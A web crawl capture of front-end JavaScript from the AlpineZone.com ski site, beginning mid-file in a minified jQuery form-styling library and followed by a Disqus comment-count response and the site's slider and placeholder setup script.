JSized.Util.Event.keyCodes.KEY_TAB:this.close(e);this.element.trigger('change',[true]);break;case JSized.Util.Event.keyCodes.KEY_ESC:this.close(e);break;case JSized.Util.Event.keyCodes.KEY_RETURN:e.stopPropagation();e.preventDefault();if(currentIndex!==-1){this.selectByElement(element)}this.close(e);break;case JSized.Util.Event.keyCodes.KEY_UP:e.stopPropagation();e.preventDefault();if(this.isOpen){newIndex=currentIndex-1}else{this.selectByOffset(-1)}break;case JSized.Util.Event.keyCodes.KEY_DOWN:e.stopPropagation();e.preventDefault();if(this.isOpen){newIndex=currentIndex+1}else{this.selectByOffset(1)}break}if(newIndex!==false){if(newIndex<0){newIndex=this.optListEntries.length-1}else if(newIndex>=this.optListEntries.length){newIndex=0}this.mouseover(false,jQuery('a',this.optListEntries[newIndex]))}};JSized.Ui.Form.Select.prototype.click=function(e){var element=e?jQuery(e.target):false;e.preventDefault();if(element[0]&&element[0].nodeName.toLowerCase()==='a'){this.selectByElement(element);this.close(e)}};JSized.Ui.Form.Select.prototype.selectByOffset=function(offset){var newIndex=this.element[0].selectedIndex+offset;if(newIndex<0){newIndex=this.optListEntries.length-1}if(newIndex>=this.optListEntries.length){newIndex=0}this.selectByIndex(newIndex,false)};JSized.Ui.Form.Select.prototype.selectByElement=function(element){element=jQuery(element);var index=parseInt(this.optListEntries.indexOf(element.closest('li')[0]));this.selectByIndex(index,true)};JSized.Ui.Form.Select.prototype.selectByIndex=function(index,triggerFunction){if(index>=0&&index<this.element[0].options.length){var oldIndex=this.element[0].selectedIndex,textToUse=jQuery(this.optListEntries[index]).attr('data-display-text');this.selectedIndex=this.element[0].selectedIndex=index;this.selected.html(textToUse);if(triggerFunction&&oldIndex!==index){this.element.trigger('change',[true])}}};JSized.Ui.Form.Select.prototype.getDisplayText=function(option){var $option=jQuery(option)};jQuery.fn.JSizedFormCheckbox=function(options){return this.each(function(){new JSized.Ui.Form.Checkbox(this,options)})};JSized.Ui.Form.Checkbox=function Checkbox(element,options){if(!element){return}element=jQuery(element);if(element.data('JSizedStyled')==true){return}if(this.constructor===window.constructor){return new arguments.callee(element)}if(typeof element!=='undefined'){this.options=jQuery.extend(true,{},this.options,options||{});this.basename='checkbox';this.elements=element;this.links=jQuery.map(this.elements,this.styleElement.bind(this))}};JSized.Ui.Form.Checkbox.prototype.options={copyClassName:false};JSized.Ui.Form.Checkbox.prototype.styleElement=function styleElement(element,index){element=jQuery(element).data('JSizedStyled',true);var self=this,link=jQuery('<a />').attr({href:'#','class':this.basename});if(this.options.copyClassName){link.addClass(element.attr('class'))}if(element[0].checked){this.check(link,index)}link.insertBefore(element.css({position:'absolute',opacity:0,left:'-999em'}));element.bind('change',this.onChange.bindAsEventListener(this));element.closest('form').bind('reset',function(){window.setTimeout(function(){self.onChange({target:element})},50)});element.closest('label').add(jQuery('label[for="'+element.attr('id')+'"]')).bind('click',function(){link.focus()});link.bind('click keypress',this.clicked.bindAsEventListener(this));return link.get(0)};JSized.Ui.Form.Checkbox.prototype.onChange=function onChange(event){var index=this.elements.index(event.target);if(this.elements[index].checked){this.check(this.links[index],index)}else{this.uncheck(this.links[index],index)}};JSized.Ui.Form.Checkbox.prototype.check=function check(link,i){jQuery(link).addClass(this.basename+'-checked')};JSized.Ui.Form.Checkbox.prototype.uncheck=function uncheck(link,i){jQuery(link).removeClass(this.basename+'-checked')};JSized.Ui.Form.Checkbox.prototype.clicked=function clicked(e){if(e.type==='keypress'){if(JSized.Util.Event.getKeyCode(e)!==JSized.Util.Event.keyCodes.KEY_SPACE){return}}var element=e.target,index=this.links.indexOf(element);element.focus();e.preventDefault();e.stopPropagation();this.elements[index].checked=!this.elements[index].checked;this.elements.eq(index).trigger('change')};jQuery.fn.JSizedFormRadio=function(options){return this.each(function(){new JSized.Ui.Form.Radio(this,options)})};JSized.Ui.Form.Radio=function Radio(element,options){element=jQuery(element);if(element.data('JSizedStyled')==true){return}if(this.constructor===window.constructor){return new arguments.callee(element)}this.inherits(JSized.Ui.Form.Checkbox);this.options=jQuery.extend(true,{},this.options,options||{});this.basename='radio';this.elements=jQuery('input[name="'+element.attr('name')+'"]');this.links=jQuery.map(this.elements,this.styleElement.bind(this))};JSized.Ui.Form.Radio.inherits(JSized.Ui.Form.Checkbox);JSized.Ui.Form.Radio.prototype.onChange=function onChange(event){var index=this.elements.index(event.target);var self=this;jQuery.each(this.links,function(i,link){self[self.elements[i].checked?'check':'uncheck'](link,i)});this[this.elements[index].checked?'check':'uncheck'](this.links[index],index)};JSized.Ui.Form.Radio.prototype.clicked=function clicked(e){if(e.type==='keypress'){if(JSized.Util.Event.getKeyCode(e)!==JSized.Util.Event.keyCodes.KEY_SPACE){return}e.preventDefault();e.stopPropagation()}var element=e.target,index=this.links.indexOf(element);element.focus();e.preventDefault();e.stopPropagation();this.elements[index].checked=true;this.elements.eq(index).trigger('change')};jQuery.fn.JSizedFormPlaceholder=function(options){return this.each(function(){new JSized.Ui.Form.Placeholder(this,options)})};JSized.Ui.Form.Placeholder=function(element,options){this.element=jQuery(element);if(!this.element.length||this.nativeSupport(this.element)){return}this.options=jQuery.extend(true,{},this.options,options||{});this.placeholderText=this.element.attr('placeholder');this.active=false;this.passwordMode=this.element.get(0).type==='password';this.passwordFieldFixed=false;if(this.placeholderText){this.events();this.show()}};JSized.Ui.Form.Placeholder.prototype.options={'activeClassName':'placeholder-active','emulatedPasswordClassName':'emulated-password-placeholder','isEmulatedPasswordClassName':'emulated-password-placeholder-original','color':'GrayText'};JSized.Ui.Form.Placeholder.prototype.nativeSupport=function(element){var type=element.get(0).nodeName.toLowerCase(),e=document.createElement(type);return'placeholder'in e};JSized.Ui.Form.Placeholder.prototype.events=function(){this.element.bind('focus placeholderhide',this.hide.bindAsEventListener(this));this.element.closest('form').bind('submit',this.hide.bindAsEventListener(this));this.element.closest('form').bind('reset',this.reset.bindAsEventListener(this));this.element.bind('blur placeholdershow',this.show.bindAsEventListener(this))};JSized.Ui.Form.Placeholder.prototype.fixPasswordField=function(){this._element=this.element;this.otherField=jQuery('<input />').attr('type','text').addClass(this.element.attr('class')).addClass(this.options.emulatedPasswordClassName).bind('focus',this.hide.bindAsEventListener(this));jQuery('label[for="'+this.element.attr('id')+'"]').bind('observe','click',this.focus.bind(this));this.element.addClass(this.options.isEmulatedPasswordClassName).parent().get(0).insertBefore(this.otherField.get(0),this.element.get(0));this.passwordFieldFixed=true};JSized.Ui.Form.Placeholder.prototype.show=function(event){if(this.element.val().length===0){if(this.passwordMode){try{this.element.attr('type','text')}catch(e){if(!this.passwordFieldFixed){this.fixPasswordField()}this.element.hide();this.otherField.show();this.element=this.otherField}}this.element.val(this.placeholderText);this.element.css('color',this.options.color);this.element.addClass(this.options.activeClassName);this.active=true}};JSized.Ui.Form.Placeholder.prototype.hide=function(event){if(this.active){if(this.passwordMode){try{this.element.attr('type','password')}catch(e){if(!this.passwordFieldFixed){this.fixPasswordField()}this.otherField.hide();this.element=this._element;this.active=false;this.element.show();if(event.type==='focus'){this.element.focus()}}}this.element.val('');var toFocus=false;this.element.css('color','');this.element.removeClass(this.options.activeClassName);this.active=false}};JSized.Ui.Form.Placeholder.prototype.focus=function(){this.element.focus()};JSized.Ui.Form.Placeholder.prototype.reset=function(){window.setTimeout(this.show.bind(this),20)};jQuery.fn.JSizedFormAttributes=function(){return this.each(function(){new JSized.Ui.Form.Attributes(this)})};jQuery.fn.JSizedFormAttributes.selector='input[form],select[form],textarea[form],button[form],input[formaction],button[formaction],input[formenctype],button[formenctype],input[formmethod],button[formmethod],input[formtarget],button[formtarget]';JSized.Ui.Form.Attributes=function(element){this.element=jQuery(element);this.form=this.element.closest('form');var formAtts=['formaction','formenctype','formmethod','formtarget'];this.usedAtts=[];for(var i=0;i<formAtts.length;i++){if(typeof this.element.attr(formAtts[i])!=='undefined'&&!this.nativeSupport(formAtts[i])){this.usedAtts.push(formAtts[i])}}if(this.usedAtts.length>0){this.element.click(this.addAttributeHandler.bind(this))}if(this.element[0].getAttribute('form')!==null){this.addFormHandler()}};JSized.Ui.Form.Attributes.prototype.nativeSupport=function(attribute){var type=this.element.get(0).nodeName.toLowerCase(),e=document.createElement(type);return attribute in e};JSized.Ui.Form.Attributes.prototype.addAttributeHandler=function(){for(var i=0;i<this.usedAtts.length;i++){this.form.attr(this.usedAtts[i].replace(/^form/,''),this.element.attr(this.usedAtts[i]))}};JSized.Ui.Form.Attributes.prototype.addFormHandler=function(){this.form=jQuery('#'+this.element[0].getAttribute('form'));this.form.submit(this.submitHandler.bind(this))};JSized.Ui.Form.Attributes.prototype.submitHandler=function(){this.element.clone().hide().appendTo(this.form)};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alpinezn.disqus.com/count-data.js?1=1569%20http%3A%2F%2F127.0.0.1%2Fwordpress90%2F%3Fp%3D1569
body_size: 278
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"1569 http:\/\/127.0.0.1\/wordpress90\/?p=1569","comments":0}]});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js
body_size: 573
content:
/*******************************************************************************

	CSS on Sails Framework
	Title: AlpineZone.com
	Author: XHTMLized (http://www.xhtmlized.com/)
	Date: April 2012

*******************************************************************************/

var AlpineZone = {

	/**
	 * Init Function
	 */
	init: function() {
		$("body").removeClass("no-js");
		if ( document.location.href.indexOf('resorts') > -1 ){
			$("#navigation ul.left li:nth-child(2)").addClass("resorts");
		}
		AlpineZone.homeSlider();
		AlpineZone.customForms();
	},
	
	/**
	 * Home slider
	 */
	homeSlider: function() {
		if ( $('.scrollable').length > 0 ) {
		  $(".main-slider").scrollable({
			vertical: true,
			keyboard: 'static',
			onSeek: function(event, i) {
			  horizontal.eq(i).data("scrollable").focus();
			}
		  }).navigator(".slider-nav");
		  var horizontal = $(".scrollable").scrollable({ circular: true }).navigator(".navi");
		  horizontal.eq(0).data("scrollable").focus();	
		}
	},
	
	/**
	 * Custom Forms
	 */
	customForms: function() {
		jQuery('input[placeholder], textarea[placeholder]').JSizedFormPlaceholder();
	}
}


$(document).ready(function() {
	AlpineZone.init();
});


